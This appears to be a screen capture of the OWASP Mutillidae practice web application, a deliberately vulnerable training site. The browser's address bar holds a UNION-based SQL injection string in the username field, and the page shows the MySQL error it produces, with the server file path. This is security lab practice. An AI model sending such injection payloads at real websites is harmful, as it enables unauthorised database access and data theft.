 freyja.kalama.id/mutillid
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Cnull%2Cnull+--+&password=&user-info-php-submit...
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 229
Code 0
File /var/www/html/mutillidae/classes/MySQLHandler.php
/var/www/html/mutillidae/classes/MySQLHandler.php on line 224: Error executing query: